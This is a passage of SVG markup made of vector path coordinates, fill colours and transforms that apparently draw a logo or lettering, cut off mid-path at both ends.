2.92855469 -320.395625 3.04070312 -319.67578125 3.15625 C-319.34578125 2.82625 -319.01578125 2.49625 -318.67578125 2.15625 C-310.21836792 1.17170379 -302.50832858 2.99554607 -294.67578125 6.15625 C-293.68578125 7.14625 -293.68578125 7.14625 -292.67578125 8.15625 C-293.06289161 14.91065841 -294.52308405 21.33212931 -296.05078125 27.90625 C-298.53896194 38.92250565 -300.25427952 49.95759003 -301.67578125 61.15625 C-299.03578125 60.16625 -296.39578125 59.17625 -293.67578125 58.15625 C-292.35578125 59.47625 -291.03578125 60.79625 -289.67578125 62.15625 C-288.6653947 57.64252468 -287.6691059 53.12598617 -286.68505859 48.60644531 C-286.34928122 47.07339462 -286.00984516 45.54114006 -285.66650391 44.00976562 C-281.90921943 30.22940194 -281.90921943 30.22940194 -283.8046875 16.60546875 C-284.27777344 16.02410156 -284.75085938 15.44273438 -285.23828125 14.84375 C-287.68167031 11.42714666 -287.68167031 11.42714666 -287.61328125 8.28125 C-286.67578125 6.15625 -286.67578125 6.15625 -284.67578125 4.15625 C-277.59245721 2.0736756 -270.01536664 1.85921365 -262.67578125 1.65625 C-261.4384021 1.59219971 -261.4384021 1.59219971 -260.17602539 1.52685547 C-257.85273581 1.50058742 -255.91763792 1.53985356 -253.67578125 2.15625 C-251.11328125 5.1875 -251.11328125 5.1875 -249.67578125 8.15625 C-248.99515625 7.558125 -248.31453125 6.96 -247.61328125 6.34375 C-242.2349556 2.33861388 -237.41718704 0.40720491 -230.67578125 1.15625 C-225.87304629 3.33931134 -223.55374366 6.12307389 -221.48828125 10.90625 C-221.08609375 12.02 -221.08609375 12.02 -220.67578125 13.15625 C-220.26328125 12.69734375 -219.85078125 12.2384375 -219.42578125 11.765625 C-213.79267865 5.78045349 -207.62174893 1.56467909 -199.23046875 0.98828125 C-193.44449465 0.94610943 -188.20409098 1.45777778 -182.57421875 2.81640625 C-181.94773437 2.92855469 -181.32125 3.04070312 -180.67578125 3.15625 C-180.34578125 2.82625 -180.01578125 2.49625 -179.67578125 2.15625 C-170.84755655 1.12853682 -161.38242783 2.73226205 -153.703125 7.33984375 C-152.28126347 9.85378143 -152.91499917 11.59838724 -153.63183594 14.29638672 C-153.83196289 14.9926416 -154.03208984 15.68889648 -154.23828125 16.40625 C-156.10438182 23.57012513 -157.6330421 30.74155509 -158.92578125 38.03125 C-159.18790405 39.43745605 -159.18790405 39.43745605 -159.45532227 40.87207031 C-160.58993756 47.35265551 -160.87645723 53.58331545 -160.67578125 60.15625 C-159.76828125 59.785 -158.86078125 59.41375 -157.92578125 59.03125 C-154.67578125 58.15625 -154.67578125 58.15625 -152.47265625 59.1015625 C-151.8796875 59.44960937 -151.28671875 59.79765625 -150.67578125 60.15625 C-150.50755859 58.25166016 -150.50755859 58.25166016 -150.3359375 56.30859375 C-149.64423687 50.07108878 -148.01847975 44.11262097 -146.40429688 38.06054688 C-144.69794062 31.30974386 -143.01795126 24.05048152 -145.83984375 17.421875 C-146.56300781 16.42414063 -146.56300781 16.42414063 -147.30078125 15.40625 C-149.7164296 11.52885989 -149.7164296 11.52885989 -149.30078125 7.71875 C-147.28639197 4.54221307 -146.31230489 4.02585348 -142.67578125 3.15625 C-136.46779361 2.20646919 -130.44916542 2.03448111 -124.17578125 2.09375 C-122.7990625 2.10051758 -122.7990625 2.10051758 -121.39453125 2.10742188 C-119.15487734 2.11908674 -116.9153658 2.13545386 -114.67578125 2.15625 C-107.8179233 14.16460594 -112.50349476 28.79529263 -115.61328125 41.40625 C-115.99173972 42.99834083 -116.36870065 44.59078841 -116.74414062 46.18359375 C-119.36627872 57.22774241 -119.36627872 57.22774241 -120.67578125 61.15625 C-120.1446875 60.92808594 -119.61359375 60.69992188 -119.06640625 60.46484375 C-118.36 60.17738281 -117.65359375 59.88992187 -116.92578125 59.59375 C-116.2296875 59.30371094 -115.53359375 59.01367188 -114.81640625 58.71484375 C-112.67578125 58.15625 -112.67578125 58.15625 -110.625 58.76953125 C-109.66013672 58.96095703 -109.66013672 58.96095703 -108.67578125 59.15625 C-106.83163207 57.84427925 -106.83163207 57.84427925 -105.23828125 55.90625 C-101.74586072 52.18347833 -99.07940598 49.42186201 -93.8125 48.83984375 C-88.89707025 49.33567166 -86.99649251 52.14993667 -83.734375 55.62109375 C-81.01563385 58.96922089 -79.33604833 62.18604612 -77.67578125 66.15625 C-79.53141218 58.91928936 -83.68844629 52.89816918 -89.05078125 47.78125 C-96.30411043 40.850291 -103.60244214 31.95728085 -104.05078125 21.59375 C-103.84158972 16.65682985 -102.6285976 13.21503313 -99.1640625 9.5625 C-91.00720712 2.08385507 -82.12969153 0.77689775 -71.328125 0.87890625 C-64.58591058 1.39088189 -58.09719779 2.99652651 -53.55078125 8.28125 C-50.26090966 13.32571978 -50.03038094 17.19065793 -50.67578125 23.15625 C-52.20907551 27.6195026 -54.65801809 31.53493421 -57.67578125 35.15625 C-56.29313288 38.02492231 -54.75429572 40.71649032 -53.05078125 43.40625 C-52.60476563 44.11265625 -52.15875 44.8190625 -51.69921875 45.546875 C-51.36148437 46.07796875 -51.02375 46.6090625 -50.67578125 47.15625 C-50.54623047 45.84914063 -50.54623047 45.84914063 -50.4140625 44.515625 C-48.58732384 29.03024407 -43.16069049 17.07226637 -31.2109375 6.91796875 C-21.82857084 0.39801904 -10.9586115 0.63991892 0 0 Z M-74.67578125 17.15625 C-74.32698493 20.41168229 -73.65444864 21.17498107 -71.11328125 23.40625 C-70.30890625 23.98375 -69.50453125 24.56125 -68.67578125 25.15625 C-66.05191638 22.09507432 -65.67578125 21.42451873 -65.67578125 17.15625 C-70.29085899 16.11410309 -70.29085899 16.11410309 -74.67578125 17.15625 Z M-332.70703125 20.2734375 C-334.8308905 23.38337427 -335.82971003 26.04507873 -336.86328125 29.65625 C-337.18683594 30.7596875 -337.51039063 31.863125 -337.84375 33 C-339.398086 38.89626049 -339.85840256 44.20239746 -339.86328125 50.28125 C-339.87552734 51.09207031 -339.88777344 51.90289062 -339.90039062 52.73828125 C-339.90232422 53.51816406 -339.90425781 54.29804687 -339.90625 55.1015625 C-339.91035889 55.80812988 -339.91446777 56.51469727 -339.91870117 57.24267578 C-339.77843352 59.48489629 -339.77843352 59.48489629 -337.67578125 62.15625 C-334.70578125 61.66125 -334.70578125 61.66125 -331.67578125 61.15625 C-331.57031982 60.34583252 -331.4648584 59.53541504 -331.35620117 58.70043945 C-330.95304449 55.62634244 -330.54412798 52.55307589 -330.1315918 49.48022461 C-329.87054322 47.52319168 -329.61584434 45.56531506 -329.36132812 43.60742188 C-328.3527683 36.12885561 -327.02800634 28.87253509 -325.1574707 21.55932617 C-324.99851318 20.76631104 -324.83955566 19.9732959 -324.67578125 19.15625 C-325.71920906 17.91788834 -325.71920906 17.91788834 -327.98828125 17.78125 C-330.84699069 17.8974802 -330.84699069 17.8974802 -332.70703125 20.2734375 Z M-194.30078125 21.46875 C-200.29577629 32.10138271 -201.57098798 45.16958362 -200.67578125 57.15625 C-199.75424267 59.95710699 -199.75424267 59.95710699 -198.67578125 62.15625 C-195.70578125 61.66125 -195.70578125 61.66125 -192.67578125 61.15625 C-192.57031982 60.41689209 -192.4648584 59.67753418 -192.35620117 58.91577148 C-188.63630981 32.96937789 -188.63630981 32.96937789 -186.09375 21.5859375 C-185.95582031 20.78414062 -185.81789063 19.98234375 -185.67578125 19.15625 C-186.72044234 17.94009032 -186.72044234 17.94009032 -188.92578125 17.59375 C-192.19487306 18.26242787 -192.49489834 18.7872875 -194.30078125 21.46875 Z M-15.67578125 25.15625 C-18.51045569 32.36104753 -19.00332297 39.37794381 -19.05078125 47.03125 C-19.06431641 47.94672607 -19.07785156 48.86220215 -19.09179688 49.80541992 C-19.05958676 54.67138454 -18.98289643 58.2846993 -15.67578125 62.15625 C-13.2631483 62.90710106 -13.2631483 62.90710106 -10.67578125 62.15625 C-5.69089371 58.99292006 -3.77311313 55.08258718 -1.36328125 49.90625 C-1.00427734 49.16117188 -0.64527344 48.41609375 -0.27539062 47.6484375 C0.60222634 45.82299422 1.46476698 43.9903158 2.32421875 42.15625 C0.32589773 41.1459132 -1.67400481 40.1570615 -3.7109375 39.2265625 C-10.72053467 35.95811835 -10.72053467 35.95811835 -12.67578125 32.15625 C-13.40838284 29.84277128 -14.08721925 27.510498 -14.67578125 25.15625 C-15.00578125 25.15625 -15.33578125 25.15625 -15.67578125 25.15625 Z " fill="#F6F6F6" transform="translate(665.67578125,64.84375)"/>
<path d="M0 0 C1.625 1.4375 1.625 1.4375 2.6875 4.5625 C2.60288847 9.8084148 0.71503574 12.3401732 -2.375 16.4375 C-2.9421875 17.20707031 -3.509375 17.97664063 -4.09375 18.76953125 C-7.27631114 22.97804961 -10.6435837 26.7060837 -14.375 30.4375 C-17.78559754 34.59941758 -19.73518057 38.28378179 -21.375 43.4375 C-22.9375 45.1875 -22.9375 45.1875 -24.375 46.4375 C-24.705 47.0975 -25.035 47.7575 -25.375 48.4375 C-26.035 48.4375 -26.695 48.4375 -27.375 48.4375 C-27.64054688 49.14261719 -27.90609375 49.84773438 -28.1796875 50.57421875 C-29.43998967 53.59317786 -30.91457994 56.38935076 -32.5 59.25 C-33.03882813 60.22582031 -33.57765625 61.20164063 -34.1328125 62.20703125 C-34.54273438 62.94308594 -34.95265625 63.67914063 -35.375 64.4375 C-36.035 64.4375 -36.695 64.4375 -37.375 64.4375 C-38.56851312 67.78079469 -38.56851312 67.78079469 -39.375 71.4375 C-38.385 72.9225 -38.385 72.9225 -37.375 74.4375 C-37.75 77.125 -37.75 77.125 -38.375 79.4375 C-41.84 79.9325 -41.84 79.9325 -45.375 80.4375 C-45.1584375 81.0665625 -44.941875 81.695625 -44.71875 82.34375 C-42.15323023 90.23034781 -41.5435868 96.02746938 -43.80078125 104.17578125 C-45.40503416 110.49457332 -46.27306353 117.0159826 -46.875 123.5 C-47.375 127.4375 -47.375 127.4375 -49.375 130.4375 C-50.08312814 132.75858669 -50.75524152 135.09127147 -51.375 137.4375 C-54.5625 138.1875 -54.5625 138.1875 -58.375 138.4375 C-60.05977344 137.12712066 -61.72308509 135.78906675 -63.375 134.4375 C-66.98849042 133.2073756 -70.65758641 132.29686706 -74.375 131.4375 C-77.07623089 134.5037621 -79.15963754 136.98954609 -80.9375 140.6875 C-82.375 143.4375 -82.375 143.4375 -84.125 144.8125 C-88.57600474 146.04889021 -92.40932732 145.71842296 -96.8125 144.4375 C-100.14944102 143.5008148 -102.86086334 143.33274489 -106.3046875 143.4375 C-108.39379095 143.4375 -110.31155648 143.18883171 -112.375 142.875 C-124.52594121 141.43502091 -124.52594121 141.43502091 -135.71484375 145.078125 C-137.43080828 147.11704884 -138.89218154 149.2253605 -140.375 151.4375 C-143.45982717 154.72201465 -145.98736235 157.12598951 -150.4375 158.125 C-154.56264856 157.1595397 -156.38397599 155.42852401 -159.375 152.4375 C-159.375 151.7775 -159.375 151.1175 -159.375 150.4375 C-160.138125 150.375625 -160.90125 150.31375 -161.6875 150.25 C-164.375 149.4375 -164.375 149.4375 -166 147.125 C-166.45375 146.238125 -166.9075 145.35125 -167.375 144.4375 C-169.24556182 141.31989696 -169.95141636 140.57304676 -173.5 139.4375 C-176.375 138.4375 -176.375 138.4375 -177.3125 136.5625 C-177.375 134.4375 -177.375 134.4375 -176.85546875 132.6796875 C-176.2417548 129.81568905 -176.48055362 127.35043379 -176.75 124.4375 C-176.84023437 123.40625 -176.93046875 122.375 -177.0234375 121.3125 C-177.41423869 118.1166147 -177.78590539 115.46289852 -179.39819336 112.65649414 C-182.91294568 104.67209427 -179.92472468 92.87993045 -178.9375 84.5 C-178.12763396 77.45145297 -177.33207628 70.40438927 -176.71484375 63.3359375 C-176.62452881 62.30774902 -176.53421387 61.27956055 -176.44116211 60.22021484 C-176.37793299 57.56085873 -176.65801392 55.54588532 -177.375 53 C-178.41654011 49.28951337 -178.29873554 47.13244217 -177.375 43.4375 C-174.65178692 42.68105192 -172.91691176 42.26718488 -170.1875 43.125 C-168.04394129 44.67723217 -167.54308787 46.10132425 -166.375 48.4375 C-165.735625 48.705625 -165.09625 48.97375 -164.4375 49.25 C-161.23922237 51.09143258 -160.75431261 54.10416119 -159.375 57.4375 C-158.07920353 58.80734198 -156.75507251 60.1526049 -155.375 61.4375 C-155.375 62.0975 -155.375 62.7575 -155.375 63.4375 C-154.7871875 63.52 -154.199375 63.6025 -153.59375 63.6875 C-150.02053802 64.8953463 -148.4278396 67.73388597 -146.15625 70.625 C-144.15992885 72.65634432 -143.07139642 72.82292094 -140.375 73.4375 C-139.735625 74.406875 -139.09625 75.37625 -138.4375 76.375 C-136.15241753 79.76800124 -135.05416884 80.08201674 -131.375 81.4375 C-131.13265625 82.00726563 -130.8903125 82.57703125 -130.640625 83.1640625 C-128.76532355 86.53265956 -125.79942134 88.446045 -122.75 90.6875 C-122.13898438 91.14640625 -121.52796875 91.6053125 -120.8984375 92.078125 C-119.3959208 93.20501252 -117.88615591 94.32222437 -116.375 95.4375 C-110.40084327 92.78231923 -105.7375532 89.49708706 -100.70703125 85.33203125 C-98.82739977 83.80502745 -96.97072046 82.43170993 -94.9375 81.125 C-92.41402704 79.61054307 -92.41402704 79.61054307 -90.875 77.8125 C-88.67582158 75.79658645 -86.20119727 75.25395699 -83.375 74.4375 C-83.375 73.7775 -83.375 73.1175 -83.375 72.4375 C-78.99038462 69.4375 -78.99038462 69.4375 -76.375 69.4375 C-76.375 68.7775 -76.375 68.1175 -76.375 67.4375 C-74.4765625 65.9296875 -74.4765625 65.9296875 -72 64.3125 C-71.18789062 63.77367188 -70.37578125 63.23484375 -69.5390625 62.6796875 C-67.375 61.4375 -67.375 61.4375 -65.375 61.4375 C-65.106875 60.81875 -64.83875 60.2 -64.5625 59.5625 C-63.375 57.4375 -63.375 57.4375 -60.375 55.4375 C-60.08625 54.6125 -59.7975 53.7875 -59.5 52.9375 C-58.01962695 49.64778212 -56.65766396 49.68803865 -53.375 48.4375 C-52.00860658 46.7978279 -50.66986821 45.13422386 -49.375 43.4375 C-48.715 43.4375 -48.055 43.4375 -47.375 43.4375 C-47.045 42.1175 -46.715 40.7975 -46.375 39.4375 C-45.055 39.1075 -43.735 38.7775 -42.375 38.4375 C-42.375 37.7775 -42.375 37.1175 -42.375 36.4375 C-40.71967377 35.41883771 -39.05239862 34.41939187 -37.375 33.4375 C-37.045 32.7775 -36.715 32.1175 -36.375 31.4375 C-35.715 31.4375 -35.055 31.4375 -34.375 31.4375 C-34.313125 30.839375 -34.25125 30.24125 -34.1875 29.625 C-33.375 27.4375 -33.375 27.4375 -31.1875 26.25 C-27.52795922 23.89162927 -25.93284729 20.98306794 -23.70703125 17.30078125 C-23.26746094 16.68589844 -22.82789063 16.07101563 -22.375 15.4375 C-21.715 15.4375 -21.055 15.4375 -20.375 15.4375 C-20.375 14.7775 -20.375 14.1175 -20.375 13.4375 C-19.715 13.4375 -19.055 13.4375 -18.375 13.4375 C-18.106875 12.73625 -17.83875 12.035 -17.5625 11.3125 C-16.3068551 8.2725176 -14.87264877 5.3647226 -13.375 2.4375 C-12.715 2.4375 -12.055 2.4375 -11.375 2.4375 C-11.375 1.7775 -11.375 1.1175 -11.375 0.4375 C-7.7783051 -1.36084745 -3.83789079 -0.90897413 0 0 Z " fill="#363636" transform="translate(188.375,16.5625)"/>
<path d="M0 0 C1.01157166 0.00456207 1.01157166 0.00456207 2.0435791 0.00921631 C17.46314069 0.11186739 32.42569839 1.80033758 44.6484375 12.21484375 C52.29305013 20.1013745 54.16609614 29.38481363 54.03540039 40.01708984 C53.6024311 50.5421158 50.71855505 59.60569157 43.5625 67.4375 C42.81033203 68.34242187 42.81033203 68.34242187 42.04296875 69.265625 C35.06870596 77.07136924 24.90539948 81.50694415 14.5625 82.4375 C8.44261061 82.70264743 2.55626612 82.82238127 -3.4375 81.4375 C-6.46166087 92.23118054 -8.445548 102.98617197 -9.95410156 114.09350586 C-10.10459961 115.13128174 -10.25509766 116.16905762 -10.41015625 117.23828125 C-10.53656494 118.16809814 -10.66297363 119.09791504 -10.79321289 120.0559082 C-11.51475043 122.72305436 -12.28857117 123.74649525 -14.4375 125.4375 C-20.54899146 127.85367104 -27.46092155 127.63935416 -33.9375 127.6875 C-35.14031616 127.70139771 -35.14031616 127.70139771 -36.36743164 127.71557617 C-42.19110461 127.68389539 -42.19110461 127.68389539 -44.4375 125.4375 C-44.93800047 115.73450372 -42.17426328 106.03956886 -39.85742188 96.69992065 C-39.23762652 94.20009394 -38.63086514 91.69740576 -38.02734375 89.19360352 C-37.02409546 85.03685087 -36.01223386 80.88226519 -34.99713135 76.72839355 C-33.62582245 71.11483613 -32.27154271 65.49754926 -30.9375 59.875 C-30.69491455 58.89184814 -30.4523291 57.90869629 -30.20239258 56.89575195 C-28.55442883 49.9292235 -27.02645009 42.61911138 -27.4375 35.4375 C-28.85826189 33.27251548 -28.85826189 33.27251548 -30.4375 31.4375 C-30.625 28.1875 -30.625 28.1875 -30.4375 25.4375 C-28.85675436 24.61997697 -27.27278777 23.80868003 -25.6875 23 C-24.80578125 22.54753906 -23.9240625 22.09507813 -23.015625 21.62890625 C-17.54670889 19.10160411 -12.31016069 19.18827463 -6.375 19.125 C-5.46427734 19.09599609 -4.55355469 19.06699219 -3.61523438 19.03710938 C-2.74060547 19.02873047 -1.86597656 19.02035156 -0.96484375 19.01171875 C0.23023804 18.98984497 0.23023804 18.98984497 1.44946289 18.9675293 C3.5625 19.4375 3.5625 19.4375 5.32226562 21.09765625 C9.79137545 29.52914219 5.71866603 41.92933903 3.625 50.625 C3.34720703 51.83736328 3.06941406 53.04972656 2.78320312 54.29882812 C0.75049694 63.06150613 0.75049694 63.06150613 -0.4375 65.4375 C7.68176989 64.36241881 12.1013217 62.76397288 17.3125 56.25 C21.34910423 47.16764047 22.03179335 36.76816321 18.53515625 27.44921875 C16.44892782 23.13432863 13.88471511 20.97717964 9.5 19.1875 C-8.85627785 15.09081996 -26.36017397 18.68266349 -42.125 28.55859375 C-45.75835385 31.51069376 -47.19778862 34.33882282 -48.1875 38.875 C-47.83321121 42.48307785 -47.83321121 42.48307785 -45.421875 43.97265625 C-44.60203125 44.45605469 -43.7821875 44.93945312 -42.9375 45.4375 C-40.45703125 46.91796875 -40.45703125 46.91796875 -38.4375 48.4375 C-37.02177806 54.20928943 -39.63007415 59.40667485 -42.4375 64.4375 C-44.4375 66.4375 -44.4375 66.4375 -46.25 66.51171875 C-53.77880329 65.18073388 -58.40626381 61.01844532 -63.4375 55.4375 C-67.81253218 49.00362914 -67.14169922 40.93562126 -66.4375 33.4375 C-64.05387091 23.66178308 -56.49855919 16.49743786 -48.35546875 11.1015625 C-33.29530091 2.51303305 -17.13930221 -0.13493827 0 0 Z " fill="#363636" transform="translate(251.4375,19.5625)"/>
<path d="M0 0 C1.30195312 0.02707031 2.60390625 0.05414062 3.9453125 0.08203125 C5.39550781 0.13423828 5.39550781 0.13423828 6.875 0.1875 C11.13411632 8.70573263 6.78826716 22.18918234 5.1875 31.25 C4.91295872 32.84680417 4.63912343 34.44372987 4.3659668 36.04077148 C2.52769579 46.7262907 0.56520962 57.38803466 -1.42919922 68.04541016 C-5.3891146 87.96508602 -5.3891146 87.96508602 -6.125 108.1875 C-5.34769531 107.87039062 -4.57039062 107.55328125 -3.76953125 107.2265625 C-1.55000334 106.35448802 0.55347264 105.70339497 2.875 105.1875 C4.36 107.1675 4.36 107.1675 5.875 109.1875 C3.45235509 115.24411227 -2.68600268 118.37616808 -8.24609375 121.3046875 C-14.01969469 123.74423719 -20.04924317 124.41780273 -25.9375 122.0625 C-28.62972023 119.75488266 -30.30788819 117.21601968 -32.125 114.1875 C-32.681875 114.58582031 -33.23875 114.98414063 -33.8125 115.39453125 C-41.40344114 120.66459342 -47.7254558 124.09713331 -57.125 123.1875 C-62.4613319 121.37314715 -66.23051796 117.97109777 -69.125 113.1875 C-72.10857358 106.49978502 -72.63781614 100.19315541 -72.5625 92.9375 C-72.55565186 91.92478027 -72.54880371 90.91206055 -72.54174805 89.86865234 C-72.37366351 82.00833931 -71.3743461 75.42129017 -68.125 68.1875 C-67.76277344 67.36378906 -67.40054688 66.54007812 -67.02734375 65.69140625 C-63.04251916 57.68123342 -56.9171771 51.04894901 -48.46484375 47.8125 C-39.33461087 45.37370658 -30.40444967 48.04777517 -22.125 52.1875 C-22.07601562 51.53265625 -22.02703125 50.8778125 -21.9765625 50.203125 C-21.90179687 49.29046875 -21.82703125 48.3778125 -21.75 47.4375 C-21.64558594 46.11492187 -21.64558594 46.11492187 -21.5390625 44.765625 C-21.1827279 41.68635622 -20.68000516 38.7034758 -20.125 35.65625 C-18.97815044 28.92124812 -18.68516328 22.25768073 -18.5 15.4375 C-18.46132813 14.2515625 -18.42265625 13.065625 -18.3828125 11.84375 C-18.28973915 8.95847625 -18.20391059 6.07318979 -18.125 3.1875 C-11.89092187 1.05799013 -6.59414156 -0.17984022 0 0 Z " fill="#FAD831" transform="translate(1027.125,21.8125)"/>
<path d="M0 0 C1.23298828 -0.01224609 2.46597656 -0.02449219 3.73632812 -0.03710938 C10.50216518 -0.04794627 16.6842211 0.27104171 23.1875 2.1875 C24.17878906 2.47109375 25.17007813 2.7546875 26.19140625 3.046875 C35.50286686 6.28811625 43.4928678 11.1997502 48.1875 20.1875 C49.28070273 23.83501296 49.82273779 27.4030921 50.1875 31.1875 C50.31125 32.363125 50.435 33.53875 50.5625 34.75 C49.47974399 44.67526345 44.36927401 51.51950764 37.1875 58.1875 C32.77648097 61.68144041 28.27391064 64.76650821 23.1875 67.1875 C24.56236519 70.67799656 26.01924866 74.11888294 27.54296875 77.546875 C27.99712158 78.57224365 28.45127441 79.5976123 28.91918945 80.65405273 C29.39960693 81.73759033 29.88002441 82.82112793 30.375 83.9375 C33.70520031 91.45557251 36.95370198 98.98765312 40 106.625 C44.51604588 117.92360278 44.51604588 117.92360278 52.1875 127.1875 C55.28757201 128.38799407 55.28757201 128.38799407 58.1875 129.1875 C58.5175 131.1675 58.8475 133.1475 59.1875 135.1875 C52.82497871 139.62646834 48.57234475 141.47636754 40.75 141.5 C39.47253906 141.51675781 38.19507813 141.53351563 36.87890625 141.55078125 C31.80899242 141.05183735 28.6124999 139.75972345 25.16943359 135.9609375 C18.19319761 126.19867576 16.44735338 112.42408083 14 100.875 C13.65515845 99.28041239 13.30945872 97.68601012 12.96289062 96.09179688 C12.31124745 93.08870933 11.66409529 90.08472719 11.02197266 87.07958984 C10.09948524 82.7769876 9.1509615 78.48107969 8.1875 74.1875 C6.929375 74.249375 5.67125 74.31125 4.375 74.375 C1.8073695 74.50127691 0.60129526 74.46553322 -1.55078125 73.01953125 C-3.2817707 70.50611313 -3.21193158 68.71701647 -3.1875 65.6875 C-3.19910156 64.24890625 -3.19910156 64.24890625 -3.2109375 62.78125 C-2.8125 60.1875 -2.8125 60.1875 -1.5 58.359375 C1.92437017 55.98134016 6.2177579 57.02243751 10.125 57.6875 C10.805625 57.8525 11.48625 58.0175 12.1875 58.1875 C19.49118126 50.54411263 23.44234144 43.1737227 23.75 32.4375 C23.4746754 24.90431304 22.27023122 21.11214244 16.75 15.875 C6.34710573 9.02431353 -8.60185051 9.92277259 -20.44677734 12.31567383 C-28.28150114 14.10267931 -35.05911494 16.72174808 -41.8125 21.1875 C-42.781875 21.826875 -43.75125 22.46625 -44.75 23.125 C-48.15866337 26.53366337 -50.42938631 29.65983038 -51.15234375 34.4296875 C-51.12147784 37.04888083 -50.88226688 38.7870475 -49.8125 41.1875 C-47.06389737 43.69933161 -44.11414876 45.48665064 -40.8125 47.1875 C-41.09609887 48.6266134 -41.38971399 50.06375518 -41.6875 51.5 C-41.84992187 52.30050781 -42.01234375 53.10101563 -42.1796875 53.92578125 C-42.8125 56.1875 -42.8125 56.1875 -44.8125 59.1875 C-50.81413426 58.88741829 -54.61285285 56.25311586 -58.8125 52.1875 C-63.33367541 46.74440893 -63.48110098 40.51264247 -63.25390625 33.66015625 C-62.25076175 25.76816106 -58.55104186 19.82709326 -52.35546875 14.91015625 C-36.08135787 3.88575856 -19.577234 0.01013839 0 0 Z " fill="#FAD731" transform="translate(834.8125,22.8125)"/>
<path d="M0 0 C0.53625 0.28875 1.0725 0.5775 1.625 0.875 C1.955 -0.445 2.285 -1.765 2.625 -3.125 C9.74884541 -3.78768329 15.93379185 -1.37888064 22.625 0.875 C22.05053831 6.88611978 21.1058057 12.57560652 19.6875 18.4375 C16.67569881 31.46106532 15.4166602 44.5417755 14.625 57.875 C15.25148438 57.58625 15.87796875 57.2975 16.5234375 57 C17.34070313 56.62875 18.15796875 56.2575 19 55.875 C19.81210937 55.50375 20.62421875 55.1325 21.4609375 54.75 C23.625 53.875 23.625 53.875 25.625 53.875 C27.0856285 56.52238916 27.625 57.76948334 27.625 60.875 C20.09802435 66.93878786 10.56452778 72.72851285 0.63671875 72.19140625 C-2.37056747 71.7184156 -4.11913219 70.92578892 -6.375 68.875 C-7.6875 65.6875 -7.6875 65.6875 -8.375 62.875 C-8.95507812 63.27332031 -9.53515625 63.67164063 -10.1328125 64.08203125 C-22.73325021 72.62787267 -22.73325021 72.62787267 -29.93359375 72.34765625 C-35.40704045 71.28799697 -40.46121057 68.42843873 -43.82421875 63.94140625 C-44.88124065 61.92559869 -45.67439857 60.04153378 -46.375 57.875 C-46.72949219 56.78058594 -47.08398438 55.68617188 -47.44921875 54.55859375 C-51.00221345 40.42157263 -47.87091312 24.06805828 -40.96875 11.46484375 C-31.6796405 -3.62995919 -16.16159082 -7.65549039 0 0 Z M-13.40625 11.9921875 C-15.53010925 15.10212427 -16.52892878 17.76382873 -17.5625 21.375 C-17.88605469 22.4784375 -18.20960938 23.581875 -18.54296875 24.71875 C-20.09730475 30.61501049 -20.55762131 35.92114746 -20.5625 42 C-20.57474609 42.81082031 -20.58699219 43.62164062 -20.59960938 44.45703125 C-20.60154297 45.23691406 -20.60347656 46.01679687 -20.60546875 46.8203125 C-20.60957764 47.52687988 -20.61368652 48.23344727 -20.61791992 48.96142578 C-20.47765227 51.20364629 -20.47765227 51.20364629 -18.375 53.875 C-15.405 53.38 -15.405 53.38 -12.375 52.875 C-12.26953857 52.06458252 -12.16407715 51.25416504 -12.05541992 50.41918945 C-11.65226324 47.34509244 -11.24334673 44.27182589 -10.83081055 41.19897461 C-10.56976197 39.24194168 -10.31506309 37.28406506 -10.06054688 35.32617188 C-9.05198705 27.84760561 -7.72722509 20.59128509 -5.85668945 13.27807617 C-5.69773193 12.48506104 -5.53877441 11.6920459 -5.375 10.875 C-6.41842781 9.63663834 -6.41842781 9.63663834 -8.6875 9.5 C-11.54620944 9.6162302 -11.54620944 9.6162302 -13.40625 11.9921875 Z " fill="#363636" transform="translate(346.375,73.125)"/>
<path d="M0 0 C0.33 -1.32 0.66 -2.64 1 -4 C7.87979328 -3.57550212 14.59955777 -2.70240894 21 0 C22.28149164 2.56298329 21.81935498 3.41692032 21.109375 6.15625 C20.89563232 7.00493652 20.68188965 7.85362305 20.46166992 8.72802734 C20.10939331 10.10015381 20.10939331 10.10015381 19.75 11.5 C16.07849264 26.42866818 13.38595738 40.58070755 14 56 C14.94101562 55.68289062 15.88203125 55.36578125 16.8515625 55.0390625 C19.23251991 54.25328747 21.56087366 53.56287531 24 53 C26 56 26 56 25.90234375 58.49609375 C24.18415281 63.26388766 19.30508265 64.81461824 15 67 C14.16339844 67.43054688 13.32679688 67.86109375 12.46484375 68.3046875 C6.5233357 71.03533304 1.36799494 71.84275312 -5 70 C-7.82456924 67.88157307 -9.03614581 65.94578129 -11 63 C-11.58007812 63.40992188 -12.16015625 63.81984375 -12.7578125 64.2421875 C-19.39367568 68.81940006 -25.60919733 72.53988513 -34 71 C-39.65723682 68.5108158 -44.32986421 64.8969835 -46.81005859 59.10986328 C-48.8816086 53.33064291 -49.4439786 48.23904981 -49.3125 42.125 C-49.29904541 41.24440918 -49.28559082 40.36381836 -49.27172852 39.45654297 C-48.9515122 25.52906223 -45.82867636 12.79139535 -36.0625 2.3125 C-25.57080739 -7.0379207 -12.16061717 -5.45887424 0 0 Z M-15.625 12.3125 C-21.61999504 22.94513271 -22.89520673 36.01333362 -22 48 C-21.07846142 50.80085699 -21.07846142 50.80085699 -20 53 C-17.03 52.505 -17.03 52.505 -14 52 C-13.89453857 51.26064209 -13.78907715 50.52128418 -13.68041992 49.75952148 C-9.96052856 23.81312789 -9.96052856 23.81312789 -7.41796875 12.4296875 C-7.28003906 11.62789062 -7.14210938 10.82609375 -7 10 C-8.04466109 8.78384032 -8.04466109 8.78384032 -10.25 8.4375 C-13.51909181 9.10617787 -13.81911709 9.6310375 -15.625 12.3125 Z " fill="#353535" transform="translate(487,74)"/>
<path d="M0 0 C4.88276651 2.48925352 7.02702017 4.91178887 9 10 C10.48784042 14.86929591 10.06721916 19.95856263 10 25 C18.415 24.01 18.415 24.01 27 23 C27 24.98 27 26.96 27 29 C25.48353179 29.65601744 23.96153825 30.2992664 22.4375 30.9375 C21.59058594 31.29714844 20.74367188 31.65679687 19.87109375 32.02734375 C16.59427144 33.1374509 13.42963722 33.59726139 10 34 C9.70867188 35.09957031 9.41734375 36.19914062 9.1171875 37.33203125 C5.36118036 51.06721858 0.3107263 65.67035308 -12.625 73.4375 C-20.19761339 76.94333953 -27.23395703 78.50457684 -35.5 76.34765625 C-42.79878005 73.47499451 -46.94982851 68.62138374 -50.375 61.6875 C-54.90256672 49.27931504 -52.58207973 33.55686527 -47.25 21.8125 C-42.52837259 13.27451962 -37.01985456 7.06038469 -28 3 C-23.18199155 1.70440109 -18.22560146 1.64995946 -13.26367188 1.39453125 C-8.52900302 1.12128668 -4.77594962 -0.45922592 0 0 Z M-21 22 C-23.83467444 29.20479753 -24.32754172 36.22169381 